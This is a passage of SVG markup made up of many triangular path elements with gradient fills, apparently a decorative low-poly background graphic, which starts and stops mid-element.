fill="url(#Fc)"/><path d="M430.421 25.272l-27.072-7.776 20.824 21.381 6.248-13.604z" fill="url(#Fd)"/><path d="M420.009 85.522l-10.413-5.829 14.577-40.818-4.164 46.647z" fill="url(#Fe)"/><path d="M409.596 79.693l-27.073-21.381 41.65-19.437-14.577 40.818z" fill="url(#Ff)"/><path d="M403.349 17.496l-20.826 40.818 41.65-19.437-20.824-21.381z" fill="url(#Fg)"/><path d="M547.04-1.943l-77.053 21.381 43.734-40.814L547.04-1.943z" fill="url(#Fh)"/><path d="M469.987 19.439l-31.235-48.591 74.969 7.776-43.734 40.814z" fill="url(#Fi)"/><path d="M126.379 190.481l-18.745-69.971-68.722 1.943 87.467 68.028z" fill="url(#Fj)"/><path d="M126.379 190.48L13.923 176.874l24.989-54.423 87.467 68.029z" fill="url(#Fk)"/><path d="M107.634 120.51l-8.33-29.153-60.393 31.096 68.722-1.943z" fill="url(#Fl)"/><path d="M99.304 91.356L47.244 75.805l-8.332 46.647 60.393-31.096z" fill="url(#Fm)"/><path d="M47.244 75.805L30.583 93.3l8.329 29.152 8.332-46.647z" fill="url(#Fn)"/><path d="M30.583 93.299l-33.321 33.042 41.649-3.89-8.329-29.152z" fill="url(#Fo)"/><path d="M13.923 176.874l-16.66-50.533 41.649-3.89-24.989 54.423z" fill="url(#Fp)"/><path d="M555.371 414.002L480.4 435.383l87.464 33.043-12.493-54.424z" fill="url(#Fq)"/><path d="M507.472 528.678L480.4 435.383l87.464 33.043-60.392 60.252z" fill="url(#Fr)"/><path d="M617.847 503.412l-22.909 19.438-27.074-54.424 49.983 34.986z" fill="url(#Fs)"/><path d="M594.938 522.85l-87.466 5.828 60.392-60.252 27.074 54.424z" fill="url(#Ft)"/><path d="M588.692 425.664l-33.321-11.662 12.493 54.424 20.828-42.762z" fill="url(#Fu)"/><path d="M555.371 414.002L480.4 435.383l12.495-42.762 62.476 21.381z" fill="url(#Fv)"/><path d="M480.4 435.383l-16.66-46.647 29.155 3.885-12.495 42.762z" fill="url(#Fw)"/><path d="M47.243 75.805L5.593-38.871l-29.155 1.943L47.243 75.805z" fill="url(#Fx)"/><path d="M47.244 75.805l-72.888 25.27 2.082-138.003L47.244 75.805z" fill="url(#Fy)"/><path d="M555.37 414.002l-62.475-21.381-4.165-23.322 66.64 44.703z" fill="url(#Fz)"/><path d="M507.472 305.158l-16.659 7.774-2.083 56.368 18.742-64.142z" fill="url(#GA)"/><path d="M492.895 392.621l-29.155-3.885 24.991-19.437 4.164 23.322z" fill="url(#GB)"/><path d="M490.813 312.932l-47.897 7.775 45.814 48.592 2.083-56.367z" fill="url(#GC)"/><path d="M463.74 388.736l-39.567-21.381 64.557 1.944-24.99 19.437z" fill="url(#GD)"/><path d="M442.916 320.707l-18.743 46.648 64.557 1.944-45.814-48.592z" fill="url(#GE)"/><path d="M597.02 324.594l-41.65 89.408-66.64-44.703 108.29-44.705z" fill="url(#GF)"/><path d="M597.02 324.594l-89.548-19.436L488.73 369.3l108.29-44.706z" fill="url(#GG)"/><path d="M257.574 452.875l-22.908-71.916-37.484 38.875 60.392 33.041z" fill="url(#GH)"/><path d="M257.574 452.875l-54.145-1.942-6.247-31.099 60.392 33.041z" fill="url(#GI)"/><path d="M234.666 380.959l-77.051-5.83 39.567 44.705 37.484-38.875z" fill="url(#GJ)"/><path d="M203.429 450.933l-37.485 1.942 31.238-33.041 6.247 31.099z" fill="url(#GK)"/><path d="M165.944 452.875l-8.329-77.746 39.567 44.705-31.238 33.041z" fill="url(#GL)"/><path d="M297.142 435.383l-4.166 54.422-29.155-27.209 33.321-27.213z" fill="url(#GM)"/><path d="M297.142 435.383l-39.568 17.492 6.247 9.721 33.321-27.213z" fill="url(#GN)"/><path d="M292.976 489.804l-20.823-7.773-8.331-19.435 29.154 27.208z" fill="url(#GO)"/><path d="M272.153 482.031l-18.744 27.211 10.413-46.646 8.331 19.435z" fill="url(#GP)"/><path d="M257.574 452.875l-56.227 15.551 62.475-5.83-6.248-9.721z" fill="url(#GQ)"/><path d="M253.409 509.242l-52.062-40.816 62.475-5.83-10.413 46.646z" fill="url(#GR)"/><path d="M30.583 460.65L20.17 517.016-17.314 491.75l47.897-31.1z" fill="url(#GS)"/><path d="M30.583 460.65l-49.98-52.478 2.082 83.578 47.897-31.1z" fill="url(#GT)"/><path d="M717.807 54.424l-14.579 68.028-72.887-46.647 87.466-21.381z" fill="url(#GU)"/><path d="M717.807 54.425l-64.56-27.21-22.906 48.591 87.466-21.381z" fill="url(#GV)"/><path d="M703.228 122.452l-66.64 1.947-6.247-48.594 72.887 46.647z" fill="url(#GW)"/><path d="M653.247 27.215H586.61l43.732 48.591 22.905-48.591z" fill="url(#GX)"/><path d="M636.588 124.399l-45.817-1.947 39.57-46.647 6.247 48.594z" fill="url(#GY)"/><path d="M590.771 73.861v48.591l39.57-46.647-39.57-1.943z" fill="url(#GZ)"/><path d="M590.772 73.862l-4.162-46.647 43.732 48.591-39.57-1.943z" fill="url(#Ga)"/><path d="M165.944 452.875l-8.329-77.746-60.392 44.705 68.721 33.041z" fill="url(#Gb)"/><path d="M165.944 452.875l-49.98 7.775-18.741-40.816 68.721 33.041z" fill="url(#Gc)"/><path d="M157.615 375.129l-56.229 9.719-4.163 34.986 60.392-44.705z" fill="url(#Gd)"/><path d="M115.964 460.65l-14.578-3.886-4.163-36.93 18.741 40.816z" fill="url(#Ge)"/><path d="M101.386 456.764l-39.567-11.663 35.404-25.267 4.163 36.93z" fill="url(#Gf)"/><path d="M101.386 384.848H65.985l31.238 34.986 4.163-34.986z" fill="url(#Gg)"/><path d="M65.986 384.848l-4.166 60.254 35.403-25.268-31.238-34.986z" fill="url(#Gh)"/><path d="M622.01 448.988l-4.164 54.424-14.579-36.929 18.743-17.495z" fill="url(#Gi)"/><path d="M622.01 448.988l-14.577-15.549-4.166 33.044 18.743-17.495z" fill="url(#Gj)"/><path d="M617.847 503.412l-49.983-34.986 35.403-1.944 14.58 36.93z" fill="url(#Gk)"/><path d="M607.433 433.439l-18.742-7.775 14.576 40.818 4.166-33.043z" fill="url(#Gl)"/><path d="M588.692 425.664l-20.828 42.762 35.403-1.944-14.575-40.818z" fill="url(#Gm)"/><path d="M442.916 320.707l-18.743 46.648-35.401 17.493 54.144-64.141z" fill="url(#Gn)"/><path d="M442.916 320.707l-35.403-54.422-18.741 118.563 54.144-64.141z" fill="url(#Go)"/><path d="M424.173 367.355L397.1 408.172l-8.328-23.324 35.401-17.493z" fill="url(#Gp)"/><path d="M407.514 266.285l-106.208 48.592 87.466 69.971 18.742-118.563z" fill="url(#Gq)"/><path d="M397.1 408.172l-60.391-27.213 52.063 3.889 8.328 23.324z" fill="url(#Gr)"/><path d="M336.709 380.959l-35.403-66.082 87.466 69.971-52.063-3.889z" fill="url(#Gs)"/><path d="M118.047-17.49L70.149 11.666l4.165-69.971 43.732 40.815z" fill="url(#Gt)"/><path d="M70.149 11.666L5.593-38.871l68.722-19.434-4.165 69.971z" fill="url(#Gu)"/><g style="mix-blend-mode:screen"><path d="M-9.446 132.246l10.631 25.801-34.02-17.863 23.39-7.938z" fill="url(#Gv)"/><path d="M641.196 316.809l23.388-61.522-34.018 43.661 10.63 17.861z" fill="url(#Gw)"/><path d="M303.118 423.973h38.272l-14.883-27.785-23.389 27.785z" fill="url(#Gx)"/><path d="M413.686 287.041l46.778 11.907-4.254 21.831-42.524-33.738z" fill="url(#Gy)"/><path d="M460.464 298.947l70.168 35.721-74.422-13.889 4.254-21.832z" fill="url(#Gz)"/><path d="M222.317 358.482l6.381 87.321-61.662-59.535 55.281-27.786z" fill="url(#HA)"/><path d="M426.444 465.646l4.25-5.949-12.755-29.773 8.505 35.722z" fill="url(#HB)"/><path d="M430.694 459.697l25.516-1.985-38.271-27.788 12.755 29.773z" fill="url(#HC)"/><path d="M443.455 396.188l12.755 61.523-38.271-27.789 25.516-33.734z" fill="url(#HD)"/><path d="M417.939 429.924l8.505 35.722-46.781-13.891 38.276-21.831z" fill="url(#HE)"/><path d="M417.939 473.584l8.505-7.937-46.781-13.891 38.276 21.828z" fill="url(#HF)"/><path d="M352.022 429.922l27.641 21.832 19.137-55.566-46.778 33.734z" fill="url(#HG)"/><path d="M379.663 451.754l38.276-21.832-19.139-33.734-19.137 55.566z" fill="url(#HH)"/><path d="M641.196 316.809l23.388-61.522 95.685 65.492-119.073-3.97z" fill="url(#HI)"/><path d="M641.196 316.809l114.821 13.892 4.252-9.922-119.073-3.97z" fill="url(#HJ)"/><path d="M400.929 550.984l17.011-77.4 27.637 43.664-44.648 33.736z" fill="url(#HK)"/><path d="M636.944 165.984l2.126 65.491-82.923-11.906 80.797-53.585z" fill="url(#HL)"/><path d="M326.507 396.189l14.883 27.786 19.135-45.645-34.018 17.859z" fill="url(#HM)"/><path d="M341.39 423.975l10.633 5.949 8.502-51.594-19.135 45.645z" fill="url(#HN)"/><path d="M352.022 429.924l46.778-33.735-38.275-17.859-8.503 51.594z" fill="url(#HO)"/><path d="M413.685 287.041l42.525 33.738-95.685 57.551 53.16-91.289z" fill="url(#HP)"/><path d="M1.184 158.047L67.1 140.184l-34.021 53.584-31.895-35.721z" fill="url(#HQ)"/><path d="M715.615 187.814h23.391l12.757-25.798-36.148 25.798z" fill="url(#HR)"/><path d="M664.584 255.287l95.685 65.492 6.379-77.396-102.064 11.904z" fill="url(#HS)"/><path d="M1.184 158.047l31.895 35.72-59.536-3.97 27.642-31.75z" fill="url(#HT)"/><path d="M-32.836 140.184l34.02 17.863-27.642 31.75-6.379-49.613z" fill="url(#HU)"/><path d="M666.714 44.928l40.396 11.906-21.259-31.75-19.137 19.844z" fill="url(#HV)"/><path d="M530.632 122.326l4.25 15.877 74.423-9.926-78.673-5.951z" fill="url(#HW)"/><path d="M534.882 138.203l21.266 81.366 53.157-91.292-74.423 9.926z" fill="url(#HX)"/><path d="M556.147 219.569l80.797-53.585-27.639-37.707-53.158 91.292z" fill="url(#HY)"/><path d="M90.491 271.166l51.029-17.861-42.526 21.83-8.502-3.969z" fill="url(#HZ)"/><path d="M101.12 495.416l68.041 13.893-65.913-25.799-2.128 11.906z" fill="url(#Ha)"/><path d="M169.161 509.309l2.125-25.799h-68.038l65.913 25.799z" fill="url(#Hb)"/><path d="M296.739 114.387l40.399-33.737-57.409-13.895 17.01 47.631z" fill="url(#Hc)"/><path d="M456.21 457.711l85.049 41.672-76.545-3.969-8.504-37.703z" fill="url(#Hd)"/><path d="M201.054 223.535l21.265 17.861-40.4 43.661 19.135-61.522z" fill="url(#He)"/><path d="M222.319 241.396l78.671-13.892-2.124 45.646-76.547-31.754z" fill="url(#Hf)"/><path d="M664.584 255.287l51.031-67.473 42.526 45.643-93.557 21.83z" fill="url(#Hg)"/><path d="M664.584 255.287l102.064-11.904-8.507-9.926-93.557 21.83z" fill="url(#Hh)"/><path d="M715.615 187.814h23.391l19.135 45.643-42.526-45.643z" fill="url(#Hi)"/><path d="M1.184 263.225l89.307 7.941-46.781 49.613-42.527-57.554z" fill="url(#Hj)"/><path d="M628.436 298.948h2.13l-19.137-5.958 17.007 5.958z" fill="url(#Hk)"/><path d="M630.566 298.948l34.018-43.661-53.155 37.703 19.137 5.958z" fill="url(#Hl)"/><path d="M639.07 231.475l25.514 23.812-53.155 37.703 27.641-61.515z" fill="url(#Hm)"/><path d="M252.087-28.498l27.642 95.254 57.409-27.783-85.051-67.471z" fill="url(#Hn)"/><path d="M252.087-28.498l125.45-7.939-40.399 75.41-85.051-67.471z" fill="url(#Ho)"/><path d="M279.729 66.756l57.409 13.895V38.973l-57.409 27.783z" fill="url(#Hp)"/><path d="M666.714 44.928l19.137-19.844-27.643-1.986 8.506 21.83z" fill="url(#Hq)"/><path d="M564.652 33.022l46.777-15.875L605.05-.715l-40.398 33.737z" fill="url(#Hr)"/><path d="M609.305 128.277l27.639 37.707 34.02-21.83-61.659-15.877z" fill="url(#Hs)"/><path d="M-9.446 132.246l10.631 25.801 61.663-35.721-72.294 9.92z" fill="url(#Ht)"/><path d="M1.184 158.047L67.1 140.183l-4.252-17.857-61.664 35.721z" fill="url(#Hu)"/><path d="M462.588 189.797l29.767-7.936 6.381-11.908-36.148 19.844z" fill="url(#Hv)"/><path d="M492.355 181.861l63.793 37.707-57.412-49.615-6.381 11.908z" fill="url(#Hw)"/><path d="M534.882 138.203l21.266 81.366-57.412-49.616 36.146-31.75z" fill="url(#Hx)"/><path d="M443.455 396.189l12.755-75.41 23.389 83.35-36.144-7.94z" fill="url(#Hy)"/><path d="M443.455 396.188l12.755 61.523 23.389-53.584-36.144-7.939z" fill="url(#Hz)"/><path d="M456.21 320.779l74.422 13.889-51.033 69.461-23.389-83.35z" fill="url(#IA)"/><path d="M685.851 25.084l21.259 31.75 31.896-15.874-53.155-15.876z" fill="url(#IB)"/><path d="M685.851 25.084l29.764-43.661 23.391 59.537-53.155-15.876z" fill="url(#IC)"/><path d="M707.11 56.835l31.896-15.874 51.032 53.583-82.928-37.709z" fill="url(#ID)"/><path d="M-37.088 205.674l38.272 57.551 4.254-43.656-42.526-13.895z" fill="url(#IE)"/><path d="M658.207 23.098l8.507 21.83-14.885-3.968 6.378-17.862z" fill="url(#IF)"/><path d="M298.865 273.15l2.124-45.646 53.159 11.906-55.283 33.74z" fill="url(#IG)"/><path d="M298.865 273.15l114.82 13.891-59.537-47.631-55.283 33.74z" fill="url(#IH)"/><path d="M462.588 189.797l36.148-19.844-19.137-41.676-17.011 61.52z" fill="url(#II)"/><path d="M466.84 66.756l63.792 55.57-51.033 5.951-12.759-61.521z" fill="url(#IJ)"/><path d="M498.736 169.953l36.146-31.75-55.283-9.926 19.137 41.676z" fill="url(#IK)"/><path d="M530.632 122.326l4.25 15.877-55.283-9.926 51.033-5.951z" fill="url(#IL)"/><path d="M167.036 386.267l55.281-27.785-55.281-41.673v69.458z" fill="url(#IM)"/><path d="M101.12 495.416l68.041 13.893-53.156 45.642-14.885-59.535z" fill="url(#IN)"/><path d="M594.418 497.4l42.526 1.984-44.648 47.629 2.122-49.613z" fill="url(#IO)"/><path d="M181.919 285.057v3.968l53.157 5.954-53.157-9.922z" fill="url(#IP)"/><path d="M181.919 285.057l40.4-43.661 12.757 53.583-53.157-9.922z" fill="url(#IQ)"/><path d="M222.319 241.396l76.547 31.755-63.79 21.828-12.757-53.583z" fill="url(#IR)"/><path d="M167.036 316.809l14.883-27.784 53.157 5.954-68.04 21.83z" fill="url(#IS)"/><path d="M167.036 316.808l55.281 41.674 12.759-63.503-68.04 21.829z" fill="url(#IT)"/><path d="M492.355 181.861l63.793 37.707-48.907 9.922-14.886-47.629z" fill="url(#IU)"/><path d="M541.259 255.287l14.889-35.719-48.907 9.922 34.018 25.797z" fill="url(#IV)"/><path d="M530.632 334.668l51.031 11.908-51.031-67.476v55.568z" fill="url(#IW)"/><path d="M556.148 263.225l55.281 29.765-80.797-13.891 25.516-15.874z" fill="url(#IX)"/><path d="M581.663 346.576l29.766-53.586-80.797-13.89 51.031 67.476z" fill="url(#IY)"/><path d="M101.12 495.416l14.885 59.535-31.896 5.953 17.011-65.488z" fill="url(#IZ)"/><path d="M445.577 517.248l19.137-21.832 6.381 23.813-25.518-1.981z" fill="url(#Ia)"/><path d="M460.464 298.948l46.777-69.458-46.777-23.816v93.274z" fill="url(#Ib)"/><path d="M462.588 189.797l29.767-7.936-31.891 23.813 2.124-15.877z" fill="url(#Ic)"/><path d="M492.355 181.861l14.886 47.629-46.777-23.816 31.891-23.813z" fill="url(#Id)"/><path d="M400.929-24.531l42.527 41.678 27.639-5.955-70.166-35.723z" fill="url(#Ie)"/><path d="M400.929-24.531L483.852 1.27l-12.757 9.922-70.166-35.723z" fill="url(#If)"/><path d="M581.664 346.577l29.765-53.587 8.504 9.926-38.269 43.661z" fill="url(#Ig)"/><path d="M611.429 292.99l17.007 5.958-8.503 3.968-8.504-9.926z" fill="url(#Ih)"/><path d="M628.436 298.947h2.13l-10.633 3.968 8.503-3.968z" fill="url(#Ii)"/><path d="M630.566 298.947l10.631 17.861-21.264-13.893 10.633-3.968z" fill="url(#Ij)"/><path d="M222.317 358.482l6.38 87.321 42.525-75.41-48.905-11.911z" fill="url(#Ik)"/><path d="M222.317 358.482l12.759-63.503 36.146 75.414-48.905-11.911z" fill="url(#Il)"/><path d="M235.076 294.979l63.789-21.829-27.643 97.243-36.146-75.414z" fill="url(#Im)"/><path d="M303.118 423.974l23.389-27.785-55.285-25.796 31.896 53.581z" fill="url(#In)"/><path d="M235.074 447.787l42.531-17.863v19.847l-42.531-1.984z" fill="url(#Io)"/><path d="M235.074 447.787l55.287 43.662-12.756-41.677-42.531-1.985z" fill="url(#Ip)"/><path d="M277.604 429.924l25.514-5.949-25.514 25.797v-19.848z" fill="url(#Iq)"/><path d="M160.655 179.877l42.529-91.289-34.023-11.906-8.506 103.195z" fill="url(#Ir)"/><path d="M300.989 227.504l53.159 11.906-46.778-39.687-6.381 27.781z" fill="url(#Is)"/><path d="M318.001 183.846l36.148 55.564-46.779-39.687 10.631-15.877z" fill="url(#It)"/><path d="M460.464 298.948l46.777-69.458 2.125 47.626-48.902 21.832z" fill="url(#Iu)"/><path d="M460.464 298.948l70.168 35.72-21.266-57.553-48.902 21.833z" fill="url(#Iv)"/><path d="M507.241 229.49l34.018 25.797-31.892 21.829-2.126-47.626z" fill="url(#Iw)"/><path d="M530.632 279.099v55.569l-21.265-57.553 21.265 1.984z" fill="url(#Ix)"/><path d="M658.208 491.451l21.263-21.83 19.134 29.765-40.397-7.935z" fill="url(#Iy)"/><path d="M679.471 469.62l42.526-35.724-23.392 65.489-19.134-29.765z" fill="url(#Iz)"/><path d="M471.095 11.191l12.757-9.922 8.504 17.859-21.261-7.938z" fill="url(#JA)"/><path d="M483.852 1.27l27.643-9.924-19.139 27.783-8.504-17.859z" fill="url(#JB)"/><path d="M167.036 316.809v69.458l-46.779-1.988 46.779-67.47z" fill="url(#JC)"/><path d="M296.739 114.387l40.399-33.737v55.565l-40.399-21.828z" fill="url(#JD)"/><path d="M300.99 227.504l6.38-27.781-38.274-7.938 31.894 35.719z" fill="url(#JE)"/><path d="M307.37 199.723l10.631-15.877-48.905 7.939 38.274 7.938z" fill="url(#JF)"/><path d="M541.259 255.287l14.889-35.719 12.754 23.815-27.643 11.904z" fill="url(#JG)"/><path d="M541.259 255.287l14.889 7.938 12.754-19.842-27.643 11.904z" fill="url(#JH)"/><path d="M556.147 219.568l82.923 11.906-70.168 11.909-12.755-23.815z" fill="url(#JI)"/><path d="M556.147 263.225l55.282 29.765-42.527-49.607-12.755 19.842z" fill="url(#JJ)"/><path d="M611.429 292.99l27.642-61.515-70.169 11.908 42.527 49.607z" fill="url(#JK)"/><path d="M-9.446 76.681l25.518-17.864-40.403 5.956 14.885 11.908z" fill="url(#JL)"/><path d="M670.964 144.154l44.651 43.66-12.757-69.459-31.894 25.799z" fill="url(#JM)"/><path d="M707.11 56.834l82.927 37.709-87.179 23.812 4.252-61.521z" fill="url(#JN)"/><path d="M715.615 187.814l36.148-25.798-48.905-43.661 12.757 69.459z" fill="url(#JO)"/><path d="M751.763 162.016l4.254-19.846-53.159-23.815 48.905 43.661z" fill="url(#JP)"/><path d="M756.017 142.17l34.02-47.627-87.179 23.812 53.159 23.815z" fill="url(#JQ)"/><path d="M443.455 54.85l23.385 11.906-40.396 55.57 17.011-67.476z" fill="url(#JR)"/><path d="M462.588 189.797l17.011-61.52-53.155-5.951 36.144 67.471z" fill="url(#JS)"/><path d="M466.84 66.756l12.759 61.521-53.155-5.951 40.396-55.57z" fill="url(#JT)"/><path d="M271.222 370.393l27.643-97.243 48.903 95.254-76.546 1.989z" fill="url(#JU)"/><path d="M271.222 370.393l55.285 25.797 21.261-27.786-76.546 1.989z" fill="url(#JV)"/><path d="M298.865 273.15l114.82 13.891-65.917 81.363-48.903-95.254z" fill="url(#JW)"/><path d="M326.507 396.19l34.018-17.86-12.756-9.926-21.262 27.786z" fill="url(#JX)"/><path d="M360.525 378.33l53.161-91.289-65.917 81.363 12.756 9.926z" fill="url(#JY)"/><path d="M16.071 58.817l61.661-37.704-2.128 63.504-59.533-25.8z" fill="url(#JZ)"/><path d="M77.733 21.113l57.407 31.754-59.535 31.75 2.128-63.504z" fill="url(#Ja)"/><path d="M379.663 451.756l38.277 21.828-59.541 19.852 21.264-41.68z" fill="url(#Jb)"/><path d="M379.663 550.984h21.266l-42.53-57.548 21.264 57.548z" fill="url(#Jc)"/><path d="M400.929 550.984l17.011-77.4-59.541 19.851 42.53 57.549z" fill="url(#Jd)"/><path d="M1.184 493.436l36.146-37.711 19.137 25.8-55.283 11.911z" fill="url(#Je)"/><path d="M37.33 455.725l65.918 27.785-46.781-1.985-19.137-25.8z" fill="url(#Jf)"/><path d="M581.664 346.577l38.269-43.661-4.252 59.535-34.017-15.874z" fill="url(#Jg)"/><path d="M619.933 302.916l21.263 13.893-25.515 45.642 4.252-59.535z" fill="url(#Jh)"/><path d="M624.188 406.111h10.63l-19.137-43.66 8.507 43.66z" fill="url(#Ji)"/><path d="M43.711 320.779l46.781-49.613-34.024 59.535-12.757-9.922z" fill="url(#Jj)"/><path d="M90.491 271.166l8.502 3.968-42.526 55.567 34.024-59.535z" fill="url(#Jk)"/><path d="M426.444 122.326l17.011-67.476-36.148-3.969 19.137 71.445z" fill="url(#Jl)"/><path d="M167.036 386.266l61.662 59.535-44.653-3.969-17.009-55.566z" fill="url(#Jm)"/><path d="M167.036 435.879v-49.613l17.009 55.566-17.009-5.953z" fill="url(#Jn)"/><path d="M167.036 435.881l4.25 47.628 12.759-41.675-17.009-5.953z" fill="url(#Jo)"/><path d="M171.286 483.51l57.411-37.708-44.652-3.968-12.759 41.676z" fill="url(#Jp)"/><path d="M564.652 33.022l46.777-15.875-10.629 31.75-36.148-15.875z" fill="url(#Jq)"/><path d="M611.429 17.147l40.4 23.813-51.029 7.936 10.629-31.75z" fill="url(#Jr)"/><path d="M739.006 187.814l12.757-25.798 40.402 25.798h-53.159z" fill="url(#Js)"/><path d="M739.006 187.814l19.135 45.643 34.024-45.643h-53.159z" fill="url(#Jt)"/><path d="M43.711 320.779l12.757 9.922-74.418 35.719 61.662-45.641z" fill="url(#Ju)"/><path d="M-26.457 521.213l27.642-27.777-19.135-127.016-8.506 154.793z" fill="url(#Jv)"/><path d="M337.138 80.651V38.973l25.515 1.987-25.515 39.691z" fill="url(#Jw)"/><path d="M337.138 38.973l40.4-75.41-14.885 77.398-25.515-1.987z" fill="url(#Jx)"/><path d="M62.848 122.326l4.252 17.858 2.126-41.672-6.378 23.814z" fill="url(#Jy)"/><path d="M290.361 491.449l31.89 49.612 8.506-9.922-40.396-39.69z" fill="url(#Jz)"/><path d="M358.399 493.436l21.264 57.548-48.906-19.845 27.642-37.703z" fill="url(#KA)"/><path d="M177.668 203.691l23.385 19.844-23.385-1.984v-17.86z" fill="url(#KB)"/><path d="M181.919 285.057l19.134-61.522-23.385-1.984 4.251 63.506z" fill="url(#KC)"/><path d="M141.521 253.304l40.398 31.753-4.25-63.506-36.148 31.753z" fill="url(#KD)"/><path d="M141.521 253.305l19.134-73.428 17.014 41.674-36.148 31.754z" fill="url(#KE)"/><path d="M160.655 179.877l17.014 23.814v17.86l-17.014-41.674z" fill="url(#KF)"/><path d="M1.184 493.436l55.283-11.911-61.662 63.504 6.379-51.593z" fill="url(#KG)"/><path d="M56.467 481.525l27.642 79.379-89.303-15.875 61.662-63.504z" fill="url(#KH)"/><path d="M-26.457 521.213l27.642-27.777-6.379 51.593-21.263-23.816z" fill="url(#KI)"/><path d="M400.929-24.531l82.923 25.801 34.021-95.26-116.944 69.459z" fill="url(#KJ)"/><path d="M483.852 1.269l27.643-9.924 6.378-85.336-34.021 95.26z" fill="url(#KK)"/><path d="M77.733 21.112l38.272-81.365-74.42-17.862 36.148 99.227z" fill="url(#KL)"/><path d="M609.305 128.277l61.659 15.877-4.25-25.799-57.409 9.922z" fill="url(#KM)"/><path d="M670.964 144.154l31.894-25.799h-36.144l4.25 25.799z" fill="url(#KN)"/><path d="M417.939 473.584l8.505-7.938 29.766 21.829-38.271-13.891z" fill="url(#KO)"/><path d="M417.939 473.584l27.638 43.664 10.633-29.774-38.271-13.89z" fill="url(#KP)"/><path d="M426.444 465.648l4.25-5.949 25.516 27.777-29.766-21.828z" fill="url(#KQ)"/><path d="M430.694 459.696l25.516-1.985v29.762l-25.516-27.777z" fill="url(#KR)"/><path d="M445.577 517.248l19.137-21.832-8.504-7.941-10.633 29.773z" fill="url(#KS)"/><path d="M456.21 457.711l8.504 37.703-8.504-7.941v-29.762z" fill="url(#KT)"/><path d="M615.681 362.451l19.137 43.66 25.518-17.855-44.655-25.805z" fill="url(#KU)"/><path d="M615.681 362.451l25.515-45.642 19.14 71.447-44.655-25.805z" fill="url(#KV)"/><path d="M354.148 239.41l59.537 47.631-10.635-35.725-48.902-11.906z" fill="url(#KW)"/><path d="M354.148 239.41l108.44-49.613-59.538 61.519-48.902-11.906z" fill="url(#KX)"/><path d="M413.686 287.041l46.778 11.907-57.413-47.632 10.635 35.725z" fill="url(#KY)"/><path d="M460.464 205.674v93.274l-57.413-47.632 57.413-45.642z" fill="url(#KZ)"/><path d="M460.464 205.674l2.124-15.877-59.537 61.519 57.413-45.642z" fill="url(#Ka)"/><path d="M290.361 491.45l40.396 39.689v-45.645l-40.396 5.956z" fill="url(#Kb)"/><path d="M330.757 531.139l27.642-37.703-27.642-7.942v45.645z" fill="url(#Kc)"/><path d="M228.697 445.802l6.377 1.985 42.53-21.828-48.907 19.843z" fill="url(#Kd)"/><path d="M228.697 445.802l42.525-75.409 6.382 55.566-48.907 19.843z" fill="url(#Ke)"/><path d="M235.074 447.787l42.531-17.863v-3.965l-42.531 21.828z" fill="url(#Kf)"/><path d="M271.222 370.393l31.896 53.581-25.514 1.985-6.382-55.566z" fill="url(#Kg)"/><path d="M277.604 429.924l25.514-5.949-25.514 1.984v3.965z" fill="url(#Kh)"/><path d="M177.668 203.691l23.385 19.844 51.034-23.812-74.419 3.968z" fill="url(#Ki)"/><path d="M201.054 223.535l21.265 17.861 29.768-41.673-51.033 23.812z" fill="url(#Kj)"/><path d="M222.319 241.396l78.671-13.892-48.903-27.781-29.768 41.673z" fill="url(#Kk)"/><path d="M269.096 191.785l31.894 35.719-48.903-27.781 17.009-7.938z" fill="url(#Kl)"/><path d="M160.655 179.877l17.014 23.814 74.418-3.968-91.432-19.846z" fill="url(#Km)"/><path d="M466.84 66.756l63.792 55.57-23.391-73.429-40.401 17.859z" fill="url(#Kn)"/><path d="M16.071 58.817l61.661-37.704L5.438-8.654l10.633 67.472z" fill="url(#Ko)"/><path d="M41.585-78.114l36.148 99.227L5.438-8.655l36.146-69.459z" fill="url(#Kp)"/><path d="M-24.331 64.773l40.403-5.956L5.439-8.654l-29.77 73.428z" fill="url(#Kq)"/><path d="M-37.088 205.674l42.526 13.894-27.642-15.877-14.885 1.983z" fill="url(#Kr)"/><path d="M5.439 219.567l27.641-25.801-55.282 9.924 27.642 15.877z" fill="url(#Ks)"/><path d="M-26.457 189.797l59.536 3.97-55.282 9.924-4.254-13.894z" fill="url(#Kt)"/><path d="M337.138 80.65v55.565l27.641-41.672-27.641-13.893z" fill="url(#Ku)"/><path d="M337.138 80.652l25.515-39.691 2.126 53.583-27.641-13.893z" fill="url(#Kv)"/><path d="M362.653 40.961l44.654 9.921-42.528 43.662-2.126-53.583z" fill="url(#Kw)"/><path d="M407.307 50.881l19.137 71.445-61.665-27.783 42.528-43.662z" fill="url(#Kx)"/><path d="M181.919 289.025v-3.968l-48.905 7.933 48.905-3.965z" fill="url(#Ky)"/><path d="M56.467 330.699l42.526-55.566 34.02 17.855-76.547 37.711z" fill="url(#Kz)"/><path d="M56.467 330.701l63.79 53.579 12.757-91.29-76.547 37.711z" fill="url(#LA)"/><path d="M98.994 275.135l42.527-21.83-8.507 39.685-34.02-17.855z" fill="url(#LB)"/><path d="M120.257 384.28l46.779-67.471-34.022-23.819-12.757 91.29z" fill="url(#LC)"/><path d="M141.52 253.305l40.399 31.752-48.905 7.933 8.506-39.685z" fill="url(#LD)"/><path d="M167.036 316.809l14.883-27.784-48.905 3.965 34.022 23.819z" fill="url(#LE)"/><path d="M362.653 40.96l14.884-77.398L398.8 7.223 362.653 40.96z" fill="url(#LF)"/><path d="M362.653 40.96l44.654 9.921L398.8 7.223 362.653 40.96z" fill="url(#LG)"/><path d="M377.537-36.437l23.391 11.906L398.8 7.223l-21.263-43.66z" fill="url(#LH)"/><path d="M400.929-24.531l42.526 41.678L398.8 7.223l2.129-31.754z" fill="url(#LI)"/><path d="M-9.446 76.682v55.564l42.525-35.72-42.525-19.844z" fill="url(#LJ)"/><path d="M-9.446 76.681l25.518-17.864 17.008 37.708-42.525-19.844z" fill="url(#LK)"/><path d="M-9.446 132.246l72.294-9.92-29.769-25.801-42.525 35.721z" fill="url(#LL)"/><path d="M16.071 58.816l59.533 25.8-42.525 11.908-17.008-37.708z" fill="url(#LM)"/><path d="M62.848 122.326l6.378-23.814-36.147-1.986 29.769 25.801z" fill="url(#LN)"/><path d="M69.226 98.511l6.378-13.894-42.525 11.908 36.147 1.986z" fill="url(#LO)"/><path d="M398.8 7.223l8.507 43.658 34.02-21.828L398.8 7.223z" fill="url(#LP)"/><path d="M398.8 7.223l44.655 9.924-2.128 11.906L398.8 7.223z" fill="url(#LQ)"/><path d="M407.307 50.881l36.148 3.969-2.128-25.797-34.02 21.828z" fill="url(#LR)"/><path d="M443.455 54.85l23.385 11.906-25.513-37.703 2.128 25.797z" fill="url(#LS)"/><path d="M443.455 17.147l27.64-5.955-29.768 17.861 2.128-11.906z" fill="url(#LT)"/><path d="M466.84 